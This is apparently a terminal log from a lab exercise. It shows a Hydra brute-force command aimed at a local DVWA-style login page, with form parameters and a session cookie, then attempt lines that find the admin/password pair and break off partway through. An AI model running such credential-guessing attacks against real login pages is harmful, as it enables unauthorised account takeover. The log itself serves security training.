 jabit0g23@DESKTOP-P73INSS:~$ hydra -L /home/jabit0g23/users.txt -P /home/jabit0g23/passwords.txt 'http-get-form://127.0.0.1:4280/vulnerabilities/brute/:user
name=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=48722bd7b92c5ebd2c00564ff3e67eb5; security=low:F=Username and/or password incorrect' -I -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 23:28:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:8/p:9), ~5 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=48722bd7b92c5ebd2c0056
4ff3e67eb5; security=low:F=Username and/or password incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 72 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "mypass" - 2 of 72 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 3 of 72 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 4 of 72 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tyson" - 5 of 72 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 6 of 72 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "pastel" - 7 of 72 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "grafia" - 8 of 72 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "" - 9 of 72 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "password" - 10 of 72 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "mypass" - 11 of 72 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "abc123" - 12 of 72 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "123456789" - 13 of 72 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "tyson" - 14 of 72 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "letmein" - 15 of 72 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "pastel" - 16 of 72 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "grafia" - 17 of 72 [child 4] (0/0)
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[ATTEMPT] target 127.0.0.1 - login "javier" - pass "" - 18 of 72 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "password" - 19 of 72 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "mypass" - 20 of 72 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "abc123" - 21 of 72 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "123456789" - 22 of 72 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "tyson" - 23 of 72 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "letmein" - 24 of 72 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "pastel" - 25 of 72 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "grafia" - 26 of 72 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "gatito" - pass "" - 27 of 72 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "password" - 28 of 72 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "mypass" - 29 of 72 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "abc123" - 30 of 72 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "123456789" - 31 of 72 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "perrito" - pass "tyson" - 32 of 72 [child 10] (0/0)